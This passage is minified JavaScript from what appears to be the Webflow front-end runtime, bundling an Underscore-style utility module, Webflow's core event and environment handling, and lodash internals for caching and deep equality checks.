                    "margin-top": [N, v],
                    "margin-right": [N, v],
                    "margin-bottom": [N, v],
                    "margin-left": [N, v],
                    padding: [N, v],
                    "padding-top": [N, v],
                    "padding-right": [N, v],
                    "padding-bottom": [N, v],
                    "padding-left": [N, v],
                    "outline-width": [N, v],
                    opacity: [N, y],
                    top: [N, E],
                    right: [N, E],
                    bottom: [N, E],
                    left: [N, E],
                    "font-size": [N, E],
                    "text-indent": [N, E],
                    "word-spacing": [N, E],
                    width: [N, E],
                    "min-width": [N, E],
                    "max-width": [N, E],
                    height: [N, E],
                    "min-height": [N, E],
                    "max-height": [N, E],
                    "line-height": [N, _],
                    "scroll-top": [B, y, "scrollTop"],
                    "scroll-left": [B, y, "scrollLeft"]
                }, Y = {};
                w.transform && (q.transform = [G], Y = {
                    x: [E, "translateX"],
                    y: [E, "translateY"],
                    rotate: [b],
                    rotateX: [b],
                    rotateY: [b],
                    scale: [y],
                    scaleX: [y],
                    scaleY: [y],
                    skew: [b],
                    skewX: [b],
                    skewY: [b]
                }), w.transform && w.backface && (Y.z = [E, "translateZ"], Y.rotateZ = [b], Y.scaleZ = [y], Y.perspective = [v]);
                var Q = /ms/, K = /s|\./;
                return t.tram = e
            }(window.jQuery)
        })), ac = E(((t, e) => {
            var r = window.$, i = no() && r.tram;
            e.exports = function () {
                var t = {VERSION: "1.6.0-Webflow"}, e = {}, r = Array.prototype, n = Object.prototype,
                    a = Function.prototype, s = (r.push, r.slice), o = (r.concat, n.toString, n.hasOwnProperty),
                    l = r.forEach, h = r.map, c = (r.reduce, r.reduceRight, r.filter), p = (r.every, r.some), u = r.indexOf,
                    f = (r.lastIndexOf, Array.isArray, Object.keys), d = (a.bind, t.each = t.forEach = function (r, i, n) {
                        if (null == r) return r;
                        if (l && r.forEach === l) r.forEach(i, n); else if (r.length === +r.length) {
                            for (var a = 0, s = r.length; a < s; a++) if (i.call(n, r[a], a, r) === e) return
                        } else {
                            var o = t.keys(r);
                            for (a = 0, s = o.length; a < s; a++) if (i.call(n, r[o[a]], o[a], r) === e) return
                        }
                        return r
                    });
                t.map = t.collect = function (t, e, r) {
                    var i = [];
                    return null == t ? i : h && t.map === h ? t.map(e, r) : (d(t, (function (t, n, a) {
                        i.push(e.call(r, t, n, a))
                    })), i)
                }, t.find = t.detect = function (t, e, r) {
                    var i;
                    return m(t, (function (t, n, a) {
                        if (e.call(r, t, n, a)) return i = t, !0
                    })), i
                }, t.filter = t.select = function (t, e, r) {
                    var i = [];
                    return null == t ? i : c && t.filter === c ? t.filter(e, r) : (d(t, (function (t, n, a) {
                        e.call(r, t, n, a) && i.push(t)
                    })), i)
                };
                var m = t.some = t.any = function (r, i, n) {
                    i || (i = t.identity);
                    var a = !1;
                    return null == r ? a : p && r.some === p ? r.some(i, n) : (d(r, (function (t, r, s) {
                        if (a || (a = i.call(n, t, r, s))) return e
                    })), !!a)
                };
                t.contains = t.include = function (t, e) {
                    return null != t && (u && t.indexOf === u ? -1 != t.indexOf(e) : m(t, (function (t) {
                        return t === e
                    })))
                }, t.delay = function (t, e) {
                    var r = s.call(arguments, 2);
                    return setTimeout((function () {
                        return t.apply(null, r)
                    }), e)
                }, t.defer = function (e) {
                    return t.delay.apply(t, [e, 1].concat(s.call(arguments, 1)))
                }, t.throttle = function (t) {
                    var e, r, n;
                    return function () {
                        e || (e = !0, r = arguments, n = this, i.frame((function () {
                            e = !1, t.apply(n, r)
                        })))
                    }
                }, t.debounce = function (e, r, i) {
                    var n, a, s, o, l, h = function () {
                        var c = t.now() - o;
                        c < r ? n = setTimeout(h, r - c) : (n = null, i || (l = e.apply(s, a), s = a = null))
                    };
                    return function () {
                        s = this, a = arguments, o = t.now();
                        var c = i && !n;
                        return n || (n = setTimeout(h, r)), c && (l = e.apply(s, a), s = a = null), l
                    }
                }, t.defaults = function (e) {
                    if (!t.isObject(e)) return e;
                    for (var r = 1, i = arguments.length; r < i; r++) {
                        var n = arguments[r];
                        for (var a in n) void 0 === e[a] && (e[a] = n[a])
                    }
                    return e
                }, t.keys = function (e) {
                    if (!t.isObject(e)) return [];
                    if (f) return f(e);
                    var r = [];
                    for (var i in e) t.has(e, i) && r.push(i);
                    return r
                }, t.has = function (t, e) {
                    return o.call(t, e)
                }, t.isObject = function (t) {
                    return t === Object(t)
                }, t.now = Date.now || function () {
                    return (new Date).getTime()
                }, t.templateSettings = {
                    evaluate: /<%([\s\S]+?)%>/g,
                    interpolate: /<%=([\s\S]+?)%>/g,
                    escape: /<%-([\s\S]+?)%>/g
                };
                var y = /(.)^/, g = {"'": "'", "\\": "\\", "\r": "r", "\n": "n", "\u2028": "u2028", "\u2029": "u2029"},
                    v = /\\|'|\r|\n|\u2028|\u2029/g, E = function (t) {
                        return "\\" + g[t]
                    }, b = /^\s*(\w|\$)+\s*$/;
                return t.template = function (e, r, i) {
                    !r && i && (r = i), r = t.defaults({}, r, t.templateSettings);
                    var n = RegExp([(r.escape || y).source, (r.interpolate || y).source, (r.evaluate || y).source].join("|") + "|$", "g"),
                        a = 0, s = "__p+='";
                    e.replace(n, (function (t, r, i, n, o) {
                        return s += e.slice(a, o).replace(v, E), a = o + t.length, r ? s += "'+\n((__t=(" + r + "))==null?'':_.escape(__t))+\n'" : i ? s += "'+\n((__t=(" + i + "))==null?'':__t)+\n'" : n && (s += "';\n" + n + "\n__p+='"), t
                    })), s += "';\n";
                    var o, l = r.variable;
                    if (l) {
                        if (!b.test(l)) throw new Error("variable is not a bare identifier: " + l)
                    } else s = "with(obj||{}){\n" + s + "}\n", l = "obj";
                    s = "var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n" + s + "return __p;\n";
                    try {
                        o = new Function(r.variable || "obj", "_", s)
                    } catch (t) {
                        throw t.source = s, t
                    }
                    var h = function (e) {
                        return o.call(this, e, t)
                    };
                    return h.source = "function(" + l + "){\n" + s + "}", h
                }, t
            }()
        })), it = E(((t, e) => {
            var r = {}, i = {}, n = [], a = window.Webflow || [], s = window.jQuery, o = s(window), l = s(document),
                h = s.isFunction, c = r._ = ac(), p = r.tram = no() && s.tram, u = !1, f = !1;

            function d(t) {
                r.env() && (h(t.design) && o.on("__wf_design", t.design), h(t.preview) && o.on("__wf_preview", t.preview)), h(t.destroy) && o.on("__wf_destroy", t.destroy), t.ready && h(t.ready) && function (t) {
                    if (u) return void t.ready();
                    c.contains(n, t.ready) || n.push(t.ready)
                }(t)
            }

            function m(t) {
                h(t.design) && o.off("__wf_design", t.design), h(t.preview) && o.off("__wf_preview", t.preview), h(t.destroy) && o.off("__wf_destroy", t.destroy), t.ready && h(t.ready) && function (t) {
                    n = c.filter(n, (function (e) {
                        return e !== t.ready
                    }))
                }(t)
            }

            p.config.hideBackface = !1, p.config.keepInherited = !0, r.define = function (t, e, r) {
                i[t] && m(i[t]);
                var n = i[t] = e(s, c, r) || {};
                return d(n), n
            }, r.require = function (t) {
                return i[t]
            }, r.push = function (t) {
                u ? h(t) && t() : a.push(t)
            }, r.env = function (t) {
                var e = window.__wf_design, r = typeof e < "u";
                return t ? "design" === t ? r && e : "preview" === t ? r && !e : "slug" === t ? r && window.__wf_slug : "editor" === t ? window.WebflowEditor : "test" === t ? window.__wf_test : "frame" === t ? window !== window.top : void 0 : r
            };
            var y, g = navigator.userAgent.toLowerCase(),
                v = r.env.touch = "ontouchstart" in window || window.DocumentTouch && document instanceof window.DocumentTouch,
                E = r.env.chrome = /chrome/.test(g) && /Google/.test(navigator.vendor) && parseInt(g.match(/chrome\/(\d+)\./)[1], 10),
                b = r.env.ios = /(ipod|iphone|ipad)/.test(g);
            r.env.safari = /safari/.test(g) && !E && !b, v && l.on("touchstart mousedown", (function (t) {
                y = t.target
            })), r.validClick = v ? function (t) {
                return t === y || s.contains(t, y)
            } : function () {
                return !0
            };
            var _, I = "resize.webflow orientationchange.webflow load.webflow", T = "scroll.webflow " + I;

            function x(t, e) {
                var r = [], i = {};
                return i.up = c.throttle((function (t) {
                    c.each(r, (function (e) {
                        e(t)
                    }))
                })), t && e && t.on(e, i.up), i.on = function (t) {
                    "function" == typeof t && (c.contains(r, t) || r.push(t))
                }, i.off = function (t) {
                    r = arguments.length ? c.filter(r, (function (e) {
                        return e !== t
                    })) : []
                }, i
            }

            function S(t) {
                h(t) && t()
            }

            function A() {
                _ && (_.reject(), o.off("load", _.resolve)), _ = new s.Deferred, o.on("load", _.resolve)
            }

            r.resize = x(o, I), r.scroll = x(o, T), r.redraw = x(), r.location = function (t) {
                window.location = t
            }, r.env() && (r.location = function () {
            }), r.ready = function () {
                u = !0, f ? (f = !1, c.each(i, d)) : c.each(n, S), c.each(a, S), r.resize.up()
            }, r.load = function (t) {
                _.then(t)
            }, r.destroy = function (t) {
                t = t || {}, f = !0, o.triggerHandler("__wf_destroy"), null != t.domready && (u = t.domready), c.each(i, m), r.resize.off(), r.scroll.off(), r.redraw.off(), n = [], a = [], "pending" === _.state() && A()
            }, s(r.ready), A(), e.exports = window.Webflow = r
        })), ut = E(((t, e) => {
            e.exports = function (t) {
                return t && t.__esModule ? t : {default: t}
            }, e.exports.__esModule = !0, e.exports.default = e.exports
        })), xr = E(((t, e) => {
            function r() {
                return e.exports = r = Object.assign ? Object.assign.bind() : function (t) {
                    for (var e = 1; e < arguments.length; e++) {
                        var r = arguments[e];
                        for (var i in r) Object.prototype.hasOwnProperty.call(r, i) && (t[i] = r[i])
                    }
                    return t
                }, e.exports.__esModule = !0, e.exports.default = e.exports, r.apply(this, arguments)
            }

            e.exports = r, e.exports.__esModule = !0, e.exports.default = e.exports
        })), dc = E(((t, e) => {
            e.exports = function (t, e, r) {
                return e in t ? Object.defineProperty(t, e, {
                    value: r,
                    enumerable: !0,
                    configurable: !0,
                    writable: !0
                }) : t[e] = r, t
            }, e.exports.__esModule = !0, e.exports.default = e.exports
        })), uo = E(((t, e) => {
            e.exports = function (t, e, r, i) {
                for (var n = t.length, a = r + (i ? 1 : -1); i ? a-- : ++a < n;) if (e(t[a], a, t)) return a;
                return -1
            }
        })), gc = E(((t, e) => {
            e.exports = function () {
                this.__data__ = [], this.size = 0
            }
        })), zi = E(((t, e) => {
            e.exports = function (t, e) {
                return t === e || t != t && e != e
            }
        })), Ln = E(((t, e) => {
            var r = zi();
            e.exports = function (t, e) {
                for (var i = t.length; i--;) if (r(t[i][0], e)) return i;
                return -1
            }
        })), _c = E(((t, e) => {
            var r = Ln(), i = Array.prototype.splice;
            e.exports = function (t) {
                var e = this.__data__, n = r(e, t);
                return !(n < 0) && (n == e.length - 1 ? e.pop() : i.call(e, n, 1), --this.size, !0)
            }
        })), Ic = E(((t, e) => {
            var r = Ln();
            e.exports = function (t) {
                var e = this.__data__, i = r(e, t);
                return i < 0 ? void 0 : e[i][1]
            }
        })), xc = E(((t, e) => {
            var r = Ln();
            e.exports = function (t) {
                return r(this.__data__, t) > -1
            }
        })), Pc = E(((t, e) => {
            var r = Ln();
            e.exports = function (t, e) {
                var i = this.__data__, n = r(i, t);
                return n < 0 ? (++this.size, i.push([t, e])) : i[n][1] = e, this
            }
        })), kn = E(((t, e) => {
            var r = gc(), i = _c(), n = Ic(), a = xc(), s = Pc();

            function o(t) {
                var e = -1, r = null == t ? 0 : t.length;
                for (this.clear(); ++e < r;) {
                    var i = t[e];
                    this.set(i[0], i[1])
                }
            }

            o.prototype.clear = r, o.prototype.delete = i, o.prototype.get = n, o.prototype.has = a, o.prototype.set = s, e.exports = o
        })), Oc = E(((t, e) => {
            var r = kn();
            e.exports = function () {
                this.__data__ = new r, this.size = 0
            }
        })), Rc = E(((t, e) => {
            e.exports = function (t) {
                var e = this.__data__, r = e.delete(t);
                return this.size = e.size, r
            }
        })), Fc = E(((t, e) => {
            e.exports = function (t) {
                return this.__data__.get(t)
            }
        })), Lc = E(((t, e) => {
            e.exports = function (t) {
                return this.__data__.has(t)
            }
        })), ho = E(((t, e) => {
            var r = "object" == typeof global && global && global.Object === Object && global;
            e.exports = r
        })), It = E(((t, e) => {
            var r = ho(), i = "object" == typeof self && self && self.Object === Object && self,
                n = r || i || Function("return this")();
            e.exports = n
        })), $r = E(((t, e) => {
            var r = It().Symbol;
            e.exports = r
        })), Hc = E(((t, e) => {
            var r = $r(), i = Object.prototype, n = i.hasOwnProperty, a = i.toString, s = r ? r.toStringTag : void 0;
            e.exports = function (t) {
                var e = n.call(t, s), r = t[s];
                try {
                    t[s] = void 0;
                    var i = !0
                } catch {
                }
                var o = a.call(t);
                return i && (e ? t[s] = r : delete t[s]), o
            }
        })), Wc = E(((t, e) => {
            var r = Object.prototype.toString;
            e.exports = function (t) {
                return r.call(t)
            }
        })), ir = E(((t, e) => {
            var r = $r(), i = Hc(), n = Wc(), a = r ? r.toStringTag : void 0;
            e.exports = function (t) {
                return null == t ? void 0 === t ? "[object Undefined]" : "[object Null]" : a && a in Object(t) ? i(t) : n(t)
            }
        })), Dt = E(((t, e) => {
            e.exports = function (t) {
                var e = typeof t;
                return null != t && ("object" == e || "function" == e)
            }
        })), co = E(((t, e) => {
            var r = ir(), i = Dt();
            e.exports = function (t) {
                if (!i(t)) return !1;
                var e = r(t);
                return "[object Function]" == e || "[object GeneratorFunction]" == e || "[object AsyncFunction]" == e || "[object Proxy]" == e
            }
        })), Zc = E(((t, e) => {
            var r = It()["__core-js_shared__"];
            e.exports = r
        })), tf = E(((t, e) => {
            var r, i = Zc(), n = (r = /[^.]+$/.exec(i && i.keys && i.keys.IE_PROTO || "")) ? "Symbol(src)_1." + r : "";
            e.exports = function (t) {
                return !!n && n in t
            }
        })), po = E(((t, e) => {
            var r = Function.prototype.toString;
            e.exports = function (t) {
                if (null != t) {
                    try {
                        return r.call(t)
                    } catch {
                    }
                    try {
                        return t + ""
                    } catch {
                    }
                }
                return ""
            }
        })), af = E(((t, e) => {
            var r = co(), i = tf(), n = Dt(), a = po(), s = /^\[object .+?Constructor\]$/, o = Function.prototype,
                l = Object.prototype, h = o.toString, c = l.hasOwnProperty,
                p = RegExp("^" + h.call(c).replace(/[\\^$.*+?()[\]{}|]/g, "\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g, "$1.*?") + "$");
            e.exports = function (t) {
                return !(!n(t) || i(t)) && (r(t) ? p : s).test(a(t))
            }
        })), of = E(((t, e) => {
            e.exports = function (t, e) {
                return t?.[e]
            }
        })), ar = E(((t, e) => {
            var r = af(), i = of();
            e.exports = function (t, e) {
                var n = i(t, e);
                return r(n) ? n : void 0
            }
        })), Hi = E(((t, e) => {
            var r = ar()(It(), "Map");
            e.exports = r
        })), Bn = E(((t, e) => {
            var r = ar()(Object, "create");
            e.exports = r
        })), pf = E(((t, e) => {
            var r = Bn();
            e.exports = function () {
                this.__data__ = r ? r(null) : {}, this.size = 0
            }
        })), mf = E(((t, e) => {
            e.exports = function (t) {
                var e = this.has(t) && delete this.__data__[t];
                return this.size -= e ? 1 : 0, e
            }
        })), gf = E(((t, e) => {
            var r = Bn(), i = Object.prototype.hasOwnProperty;
            e.exports = function (t) {
                var e = this.__data__;
                if (r) {
                    var n = e[t];
                    return "__lodash_hash_undefined__" === n ? void 0 : n
                }
                return i.call(e, t) ? e[t] : void 0
            }
        })), Ef = E(((t, e) => {
            var r = Bn(), i = Object.prototype.hasOwnProperty;
            e.exports = function (t) {
                var e = this.__data__;
                return r ? void 0 !== e[t] : i.call(e, t)
            }
        })), _f = E(((t, e) => {
            var r = Bn();
            e.exports = function (t, e) {
                var i = this.__data__;
                return this.size += this.has(t) ? 0 : 1, i[t] = r && void 0 === e ? "__lodash_hash_undefined__" : e, this
            }
        })), If = E(((t, e) => {
            var r = pf(), i = mf(), n = gf(), a = Ef(), s = _f();

            function o(t) {
                var e = -1, r = null == t ? 0 : t.length;
                for (this.clear(); ++e < r;) {
                    var i = t[e];
                    this.set(i[0], i[1])
                }
            }

            o.prototype.clear = r, o.prototype.delete = i, o.prototype.get = n, o.prototype.has = a, o.prototype.set = s, e.exports = o
        })), Af = E(((t, e) => {
            var r = If(), i = kn(), n = Hi();
            e.exports = function () {
                this.size = 0, this.__data__ = {hash: new r, map: new (n || i), string: new r}
            }
        })), Cf = E(((t, e) => {
            e.exports = function (t) {
                var e = typeof t;
                return "string" == e || "number" == e || "symbol" == e || "boolean" == e ? "__proto__" !== t : null === t
            }
        })), Vn = E(((t, e) => {
            var r = Cf();
            e.exports = function (t, e) {
                var i = t.__data__;
                return r(e) ? i["string" == typeof e ? "string" : "hash"] : i.map
            }
        })), Mf = E(((t, e) => {
            var r = Vn();
            e.exports = function (t) {
                var e = r(this, t).delete(t);
                return this.size -= e ? 1 : 0, e
            }
        })), Df = E(((t, e) => {
            var r = Vn();
            e.exports = function (t) {
                return r(this, t).get(t)
            }
        })), qf = E(((t, e) => {
            var r = Vn();
            e.exports = function (t) {
                return r(this, t).has(t)
            }
        })), kf = E(((t, e) => {
            var r = Vn();
            e.exports = function (t, e) {
                var i = r(this, t), n = i.size;
                return i.set(t, e), this.size += i.size == n ? 0 : 1, this
            }
        })), ji = E(((t, e) => {
            var r = Af(), i = Mf(), n = Df(), a = qf(), s = kf();

            function o(t) {
                var e = -1, r = null == t ? 0 : t.length;
                for (this.clear(); ++e < r;) {
                    var i = t[e];
                    this.set(i[0], i[1])
                }
            }

            o.prototype.clear = r, o.prototype.delete = i, o.prototype.get = n, o.prototype.has = a, o.prototype.set = s, e.exports = o
        })), Vf = E(((t, e) => {
            var r = kn(), i = Hi(), n = ji();
            e.exports = function (t, e) {
                var a = this.__data__;
                if (a instanceof r) {
                    var s = a.__data__;
                    if (!i || s.length < 199) return s.push([t, e]), this.size = ++a.size, this;
                    a = this.__data__ = new n(s)
                }
                return a.set(t, e), this.size = a.size, this
            }
        })), mo = E(((t, e) => {
            var r = kn(), i = Oc(), n = Rc(), a = Fc(), s = Lc(), o = Vf();

            function l(t) {
                var e = this.__data__ = new r(t);
                this.size = e.size
            }

            l.prototype.clear = i, l.prototype.delete = n, l.prototype.get = a, l.prototype.has = s, l.prototype.set = o, e.exports = l
        })), Hf = E(((t, e) => {
            e.exports = function (t) {
                return this.__data__.set(t, "__lodash_hash_undefined__"), this
            }
        })), Wf = E(((t, e) => {
            e.exports = function (t) {
                return this.__data__.has(t)
            }
        })), Xf = E(((t, e) => {
            var r = ji(), i = Hf(), n = Wf();

            function a(t) {
                var e = -1, i = null == t ? 0 : t.length;
                for (this.__data__ = new r; ++e < i;) this.add(t[e])
            }

            a.prototype.add = a.prototype.push = i, a.prototype.has = n, e.exports = a
        })), Kf = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = null == t ? 0 : t.length; ++r < i;) if (e(t[r], r, t)) return !0;
                return !1
            }
        })), Qf = E(((t, e) => {
            e.exports = function (t, e) {
                return t.has(e)
            }
        })), vo = E(((t, e) => {
            var r = Xf(), i = Kf(), n = Qf();
            e.exports = function (t, e, a, s, o, l) {
                var h = 1 & a, c = t.length, p = e.length;
                if (c != p && !(h && p > c)) return !1;
                var u = l.get(t), f = l.get(e);
                if (u && f) return u == e && f == t;
                var d = -1, m = !0, y = 2 & a ? new r : void 0;
                for (l.set(t, e), l.set(e, t); ++d < c;) {
                    var g = t[d], v = e[d];
                    if (s) var E = h ? s(v, g, d, e, t, l) : s(g, v, d, t, e, l);
                    if (void 0 !== E) {
                        if (E) continue;
                        m = !1;
                        break
                    }
                    if (y) {
                        if (!i(e, (function (t, e) {
                            if (!n(y, e) && (g === t || o(g, t, a, s, l))) return y.push(e)
                        }))) {
                            m = !1;
                            break
                        }
                    } else if (g !== v && !o(g, v, a, s, l)) {
                        m = !1;
                        break
                    }
                }
                return l.delete(t), l.delete(e), m
            }
        })), ep = E(((t, e) => {
            var r = It().Uint8Array;
            e.exports = r
        })), rp = E(((t, e) => {
            e.exports = function (t) {
                var e = -1, r = Array(t.size);
                return t.forEach((function (t, i) {
                    r[++e] = [i, t]
                })), r
            }
        })), ip = E(((t, e) => {
            e.exports = function (t) {
                var e = -1, r = Array(t.size);
                return t.forEach((function (t) {
                    r[++e] = t
                })), r
            }
        })), up = E(((t, e) => {
            var r = $r(), i = ep(), n = zi(), a = vo(), s = rp(), o = ip(), l = r ? r.prototype : void 0,
                h = l ? l.valueOf : void 0;
            e.exports = function (t, e, r, l, c, p, u) {
                switch (r) {
                    case"[object DataView]":
                        if (t.byteLength != e.byteLength || t.byteOffset != e.byteOffset) return !1;
                        t = t.buffer, e = e.buffer;
                    case"[object ArrayBuffer]":
                        return !(t.byteLength != e.byteLength || !p(new i(t), new i(e)));
                    case"[object Boolean]":
                    case"[object Date]":
                    case"[object Number]":
                        return n(+t, +e);
                    case"[object Error]":
                        return t.name == e.name && t.message == e.message;
                    case"[object RegExp]":
                    case"[object String]":
                        return t == e + "";
                    case"[object Map]":
                        var f = s;
                    case"[object Set]":
                        var d = 1 & l;
                        if (f || (f = o), t.size != e.size && !d) return !1;
                        var m = u.get(t);
                        if (m) return m == e;
                        l |= 2, u.set(t, e);
                        var y = a(f(t), f(e), l, c, p, u);
                        return u.delete(t), y;
                    case"[object Symbol]":
                        if (h) return h.call(t) == h.call(e)
                }
                return !1
            }
        })), Ui = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = e.length, n = t.length; ++r < i;) t[n + r] = e[r];
                return t
            }
        })), ze = E(((t, e) => {
            var r = Array.isArray;
            e.exports = r
        })), yo = E(((t, e) => {
            var r = Ui(), i = ze();
            e.exports = function (t, e, n) {
                var a = e(t);
                return i(t) ? a : r(a, n(t))
            }
        })), dp = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = null == t ? 0 : t.length, n = 0, a = []; ++r < i;) {
                    var s = t[r];
                    e(s, r, t) && (a[n++] = s)
                }
                return a
            }
        })), Eo = E(((t, e) => {
            e.exports = function () {
                return []
            }
        })), bo = E(((t, e) => {
            var r = dp(), i = Eo(), n = Object.prototype.propertyIsEnumerable, a = Object.getOwnPropertySymbols,
                s = a ? function (t) {
                    return null == t ? [] : (t = Object(t), r(a(t), (function (e) {
                        return n.call(t, e)
                    })))
                } : i;
            e.exports = s
        })), Ep = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = Array(t); ++r < t;) i[r] = e(r);
                return i
            }
        })), Ut = E(((t, e) => {
            e.exports = function (t) {
                return null != t && "object" == typeof t
            }
        })), Sp = E(((t, e) => {
            var r = ir(), i = Ut();
            e.exports = function (t) {
                return i(t) && "[object Arguments]" == r(t)
            }
        })), Gn = E(((t, e) => {
            var r = Sp(), i = Ut(), n = Object.prototype, a = n.hasOwnProperty, s = n.propertyIsEnumerable,
                o = r(function () {
                    return arguments
                }()) ? r : function (t) {
                    return i(t) && a.call(t, "callee") && !s.call(t, "callee")
                };
            e.exports = o
        })), Pp = E(((t, e) => {
            e.exports = function () {
                return !1
            }
        })), Xi = E(((t, e) => {
            var r = It(), i = Pp(), n = "object" == typeof t && t && !t.nodeType && t,
                a = n && "object" == typeof e && e && !e.nodeType && e, s = a && a.exports === n ? r.Buffer : void 0,
                o = (s ? s.isBuffer : void 0) || i;
            e.exports = o
        })), $i = E(((t, e) => {
            var r = /^(?:0|[1-9]\d*)$/;
            e.exports = function (t, e) {
                var i = typeof t;
                return !!(e = e ?? 9007199254740991) && ("number" == i || "symbol" != i && r.test(t)) && t > -1 && t % 1 == 0 && t < e
            }
        })), Ki = E(((t, e) => {
            e.exports = function (t) {
                return "number" == typeof t && t > -1 && t % 1 == 0 && t <= 9007199254740991
            }
        })), Fp = E(((t, e) => {
            var r = ir(), i = Ki(), n = Ut(), a = {};
            a["[object Float32Array]"] = a["[object Float64Array]"] = a["[object Int8Array]"] = a["[object Int16Array]"] = a["[object Int32Array]"] = a["[object Uint8Array]"] = a["[object Uint8ClampedArray]"] = a["[object Uint16Array]"] = a["[object Uint32Array]"] = !0, a["[object Arguments]"] = a["[object Array]"] = a["[object ArrayBuffer]"] = a["[object Boolean]"] = a["[object DataView]"] = a["[object Date]"] = a["[object Error]"] = a["[object Function]"] = a["[object Map]"] = a["[object Number]"] = a["[object Object]"] = a["[object RegExp]"] = a["[object Set]"] = a["[object String]"] = a["[object WeakMap]"] = !1, e.exports = function (t) {
                return n(t) && i(t.length) && !!a[r(t)]
            }
        })), Lp = E(((t, e) => {
            e.exports = function (t) {
                return function (e) {
                    return t(e)
                }
            }
        })), Np = E(((t, e) => {
            var r = ho(), i = "object" == typeof t && t && !t.nodeType && t,
                n = i && "object" == typeof e && e && !e.nodeType && e, a = n && n.exports === i && r.process,
                s = function () {
                    try {
                        return n && n.require && n.require("util").types || a && a.binding && a.binding("util")
                    } catch {
                    }
                }();
            e.exports = s
        })), Yi = E(((t, e) => {
            var r = Fp(), i = Lp(), n = Np(), a = n && n.isTypedArray, s = a ? i(a) : r;
            e.exports = s
        })), So = E(((t, e) => {
            var r = Ep(), i = Gn(), n = ze(), a = Xi(), s = $i(), o = Yi(), l = Object.prototype.hasOwnProperty;
            e.exports = function (t, e) {
                var h = n(t), c = !h && i(t), p = !h && !c && a(t), u = !h && !c && !p && o(t), f = h || c || p || u,
                    d = f ? r(t.length, String) : [], m = d.length;
                for (var y in t) (e || l.call(t, y)) && (!f || !("length" == y || p && ("offset" == y || "parent" == y) || u && ("buffer" == y || "byteLength" == y || "byteOffset" == y) || s(y, m))) && d.push(y);
                return d
            }
        })), Qi = E(((t, e) => {
            var r = Object.prototype;
            e.exports = function (t) {
                var e = t && t.constructor;
                return t === ("function" == typeof e && e.prototype || r)
            }
        })), Io = E(((t, e) => {
            e.exports = function (t, e) {
                return function (r) {
                    return t(e(r))
                }
            }
        })), Up = E(((t, e) => {
            var r = Io()(Object.keys, Object);
            e.exports = r
        })), Zi = E(((t, e) => {
            var r = Qi(), i = Up(), n = Object.prototype.hasOwnProperty;
            e.exports = function (t) {
                if (!r(t)) return i(t);
                var e = [];
                for (var a in Object(t)) n.call(t, a) && "constructor" != a && e.push(a);
                return e
            }
        })), Ar = E(((t, e) => {
            var r = co(), i = Ki();
            e.exports = function (t) {
                return null != t && i(t.length) && !r(t)
            }
        })), Wn = E(((t, e) => {
            var r = So(), i = Zi(), n = Ar();
            e.exports = function (t) {
                return n(t) ? r(t) : i(t)
            }
        })), Qp = E(((t, e) => {
            var r = yo(), i = bo(), n = Wn();
            e.exports = function (t) {
                return r(t, n, i)
            }
        })), ed = E(((t, e) => {
            var r = Qp(), i = Object.prototype.hasOwnProperty;
            e.exports = function (t, e, n, a, s, o) {
                var l = 1 & n, h = r(t), c = h.length;
                if (c != r(e).length && !l) return !1;
                for (var p = c; p--;) {
                    var u = h[p];
                    if (!(l ? u in e : i.call(e, u))) return !1
                }
                var f = o.get(t), d = o.get(e);
                if (f && d) return f == e && d == t;
                var m = !0;
                o.set(t, e), o.set(e, t);
                for (var y = l; ++p < c;) {
                    var g = t[u = h[p]], v = e[u];
                    if (a) var E = l ? a(v, g, u, e, t, o) : a(g, v, u, t, e, o);
                    if (!(void 0 === E ? g === v || s(g, v, n, a, o) : E)) {
                        m = !1;
                        break
                    }
                    y || (y = "constructor" == u)
                }
                if (m && !y) {
                    var b = t.constructor, _ = e.constructor;
                    b != _ && "constructor" in t && "constructor" in e && !("function" == typeof b && b instanceof b && "function" == typeof _ && _ instanceof _) && (m = !1)
                }
                return o.delete(t), o.delete(e), m
            }
        })), rd = E(((t, e) => {
            var r = ar()(It(), "DataView");
            e.exports = r
        })), id = E(((t, e) => {
            var r = ar()(It(), "Promise");
            e.exports = r
        })), sd = E(((t, e) => {
            var r = ar()(It(), "Set");
            e.exports = r
        })), To = E(((t, e) => {
            var r = ar()(It(), "WeakMap");
            e.exports = r
        })), Ji = E(((t, e) => {
            var r = rd(), i = Hi(), n = id(), a = sd(), s = To(), o = ir(), l = po(), h = "[object Map]",
                c = "[object Promise]", p = "[object Set]", u = "[object WeakMap]", f = "[object DataView]", d = l(r),
                m = l(i), y = l(n), g = l(a), v = l(s), E = o;
            (r && E(new r(new ArrayBuffer(1))) != f || i && E(new i) != h || n && E(n.resolve()) != c || a && E(new a) != p || s && E(new s) != u) && (E = function (t) {
                var e = o(t), r = "[object Object]" == e ? t.constructor : void 0, i = r ? l(r) : "";
                if (i) switch (i) {
                    case d:
                        return f;
                    case m:
                        return h;
                    case y:
                        return c;
                    case g:
                        return p;
                    case v:
                        return u
                }
                return e
            }), e.exports = E
        })), Sd = E(((t, e) => {
            var r = mo(), i = vo(), n = up(), a = ed(), s = Ji(), o = ze(), l = Xi(), h = Yi(), c = "[object Arguments]",
                p = "[object Array]", u = "[object Object]", f = Object.prototype.hasOwnProperty;
            e.exports = function (t, e, d, m, y, g) {
                var v = o(t), E = o(e), b = v ? p : s(t), _ = E ? p : s(e), I = (b = b == c ? u : b) == u,
                    T = (_ = _ == c ? u : _) == u, x = b == _;
                if (x && l(t)) {
                    if (!l(e)) return !1;
                    v = !0, I = !1
                }
                if (x && !I) return g || (g = new r), v || h(t) ? i(t, e, d, m, y, g) : n(t, e, b, d, m, y, g);
                if (!(1 & d)) {
                    var S = I && f.call(t, "__wrapped__"), A = T && f.call(e, "__wrapped__");
                    if (S || A) {
                        var P = S ? t.value() : t, C = A ? e.value() : e;
                        return g || (g = new r), y(P, C, d, m, g)
                    }
                }
                return !!x && (g || (g = new r), a(t, e, d, m, y, g))
            }
        })), Mo = E(((t, e) => {
            var r = Sd(), i = Ut();
            e.exports = function t(e, n, a, s, o) {
                return e === n || (null == e || null == n || !i(e) && !i(n) ? e != e && n != n : r(e, n, a, s, t, o))
            }
        })), Pd = E(((t, e) => {
            var r = mo(), i = Mo();
            e.exports = function (t, e, n, a) {
                var s = n.length, o = s, l = !a;
                if (null == t) return !o;
                for (t = Object(t); s--;) {
                    var h = n[s];
